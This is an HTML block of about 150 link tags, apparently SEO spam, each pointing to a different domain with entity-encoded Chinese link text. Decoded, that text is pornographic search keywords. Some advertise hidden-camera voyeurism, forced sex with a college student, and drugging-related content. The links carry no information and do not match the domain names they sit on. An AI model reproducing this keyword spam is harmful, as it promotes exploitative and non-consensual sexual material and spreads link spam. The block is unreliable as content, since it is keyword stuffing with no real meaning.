<a href="http://cdmhmj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://shfuang.com" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x5417;&#x7EBF;&#x7801;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;7</a>|
<a href="http://hai-kou.com" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://dwyyy.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyhuaye.com" target="_blank">&#x5077;&#x62CD;&#x533A;&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsongsheng.com" target="_blank">&#x6B27;&#x7F8E;&#x5F02;&#x65CF;&#x6027;hdsex&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kkcce.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6D6A;&#x6F6E;</a>|
<a href="http://rc915.com" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;a&#x7EA7;&#x7247;</a>|
<a href="http://csyuhua.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjxqw.com" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://gdwzhs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://haotianzhai.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sddftd.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yzfwq.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://6fle.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vanpeen.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://xihuyigong.com" target="_blank">&#x5F3A;&#x884C;&#x65E0;&#x5957;&#x5185;&#x5927;&#x5B66;&#x751F;&#x521D;&#x6B21;</a>|
<a href="http://lehake.com" target="_blank">&#x7537;&#x751F;&#x55B7;&#x51FA;&#x7CBE;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cil2.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuntianyinwu.com" target="_blank">&#x8089;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjliyi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://tjzczb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://nanpu021.com" target="_blank">&#x5C0F;&#x5996;&#x7CBE;&#x53C8;&#x7D27;&#x53C8;&#x6E7F;&#x9AD8;&#x6F6E;h&#x89C6;&#x9891;69</a>|
<a href="http://hncxhg.com" target="_blank">&#x65E0;&#x906E;&#x6321;1000&#x90E8;&#x62CD;&#x62CD;&#x62CD;&#x514D;&#x8D39;</a>|
<a href="http://url86.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guoguomu.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://afjcg.com" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;757&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://wzzlm.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yzxmr.com" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;18&#x5C81;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hzyj888.com" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;18&#x5C81;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://7iff.com" target="_blank">&#x6B27;&#x7F8E;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wordfw.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdhdh.com" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tao71.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jh-tools.com" target="_blank">&#x5929;&#x5929;&#x641E;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://257133.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x59BB;&#x8FD1;&#x4EB2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pywater.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E1D;&#x74DC;</a>|
<a href="http://yjttt.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jicengyun.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://runmeite.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;</a>|
<a href="http://whkqq.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x6210;&#x4EBA;</a>|
<a href="http://yl807.com" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vip2968.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://jiyunzhushou.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x4E09;&#x7EA7;</a>|
<a href="http://cdqqw.com" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://im5188.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://vigrn.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x4E00;&#x533A;</a>|
<a href="http://bjhuanrui.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://chuntianyinwu.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://kwergo.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;</a>|
<a href="http://daguniu.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7F51;&#x7AD9;</a>|
<a href="http://gzfzc.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x89C6;&#x9891;&#x79D2;&#x64AD;</a>|
<a href="http://zzshanling.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://epc5.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lexiang360.com" target="_blank">&#x4E45;&#x4E45;av&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://duomidaojia.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chehuiguan.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;91</a>|
<a href="http://lfqiangli.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://004km.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://jyeduyun.com" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://banziji.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x5973;&#x6027;&#x5929;&#x5802;</a>|
<a href="http://tuhesd.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x8FF7;j&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;&#x8C46;&#x74E3;</a>|
<a href="http://jiuzho.com" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://china-nylok.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://huirenyiyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51blp.com" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://sddkc.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6210;&#x4EBA;AV&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://jz-motor.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;yw</a>|
<a href="http://kktzx.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4shang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;</a>|
<a href="http://danta888.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;yw</a>|
<a href="http://gdzkg.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://79bar.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x7B2C;&#x4E00;</a>|
<a href="http://9demo.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiafangxiu.com" target="_blank">&#x56FD;&#x4EA7; &#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bbqyx.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x6478;&#x723D;&#x723D;&#x72E0;&#x72E0;97</a>|
<a href="http://sofitelsheshan.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0B;&#x8F7D;</a>|
<a href="http://chcyly.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wzyabao.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grandviewdongguan.com" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://jyszp.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E73;&#x6C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://lightningquantum.com" target="_blank">&#x7537;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjshouyin.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://lqsmc.com" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x7F8E;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaoditu.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x91CD;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dayujiu.com" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wangzhezhibo.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://71soo.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://a-giant.com" target="_blank">&#x6B27;&#x6D32;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://beijingu.com" target="_blank">&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guoket.com" target="_blank">&#x6346;&#x7ED1;&#x767D;&#x4E1D;&#x7C89;&#x8272;jk&#x9707;&#x52A8;&#x6367;&#x55B7;&#x767D;&#x6D46;</a>|
<a href="http://lbcww.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://xahbd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av</a>|
<a href="http://weineiruila.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://sfqcjr.com" target="_blank">&#x9ED1;&#x4E1D; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://kingns.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://leyele.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rstcm.com" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://qie8.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x871C;&#x6843;&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://beijinghuicun.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://szsqqs.com" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sunnyxl.com" target="_blank">&#x8272;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://wbfuwupt.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://ruaye.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://huashiw.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://infozj.com" target="_blank">&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yl321.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://tai09.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yafeng2002.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://tangfeichang.com" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x64AD;&#x653E;&#x641C;&#x7D22;</a>|
<a href="http://bjgpd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;1024&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://xinanlaser.com" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x5F71;&#x9662;</a>|
<a href="http://hamibobo.com" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x7EFC;&#x5408;</a>|
<a href="http://xuanyouxi.com" target="_blank">av&#x6B27;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wudao360.com" target="_blank">&#x56FD;&#x4EA7;&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niaonun.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://huaxiawenxue.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;av&#x4E45;&#x4E45;&#x65E0;&#x5417;</a>|
<a href="http://yicaihe.com" target="_blank">&#x6B27;&#x7F8E;&#x9876;&#x7EA7;&#x5C11;&#x5987;&#x505A;&#x7230;hd</a>|
<a href="http://yishuzhidu.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://senhuangfood.com" target="_blank">&#x56FD;&#x4EA7;sm&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soueb.com" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dcthk.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdluheng.com" target="_blank">&#x4E1C;&#x5317;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huangjianping.com" target="_blank">&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ka663.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fffaz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x5996;</a>|
<a href="http://flycao.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzlkw.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://zjzwm.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;fc2ppv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://smnbx.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hrb-venus.com" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://jtlkj.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://18b1b.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x8272;&#x7F8E;&#x5229;&#x575A;</a>|
<a href="http://jh-tools.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4F18;&#x52BF;</a>|
<a href="http://wltimber.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuaiqianjin.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://engbiao.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://cjzbb.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x7406;&#x4F26;&#x5C0F;&#x8BF4;</a>|
<a href="http://songbobo.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://jsusoa.com" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x914D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://x9212.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://rcbxw.com" target="_blank">&#x4E45;&#x4E45;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huilianyun.com" target="_blank">&#x5185;&#x5C04;&#x4E2D;&#x51FA;&#x65E5;&#x97E9;&#x65E0;&#x56FD;&#x4EA7;&#x5267;&#x60C5;</a>|
<a href="http://danyalife.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xhlsq.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdzyfood.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18&#x7981;</a>|
<a href="http://yiciqing.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://baiduyunyouhui.com" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;</a>|
